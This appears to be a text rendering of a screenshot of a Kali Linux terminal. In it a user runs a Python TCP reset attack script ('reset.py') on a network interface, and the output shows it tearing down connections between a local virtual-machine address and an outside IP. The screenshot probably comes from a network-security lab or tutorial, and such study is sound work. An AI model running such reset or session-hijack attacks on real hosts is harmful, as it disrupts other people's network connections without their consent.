 Applications Places Terminal Mon 07:26 1
root@kali: ~/Desktop/ResetAttack
File Edit View Search Terminal Help
root@kali:~/Desktop/ResetAttack# sudo python3 reset.py eth0 10.0.2.15
Watching for connections to interrupt. Press Ctrl-C to stop.
Attacking 137.74.0.152 and 10.0.2.15.
Attacking 10.0.2.15 and 137.74.0.152.
Attacking 10.0.2.15 and 137.74.0.152.
Attacking 137.74.0.152 and 10.0.2.15.
Attacking 137.74.0.152 and 10.0.2.15.
Attacking 10.0.2.15 and 137.74.0.152.
SessionHun... rst_hijack.py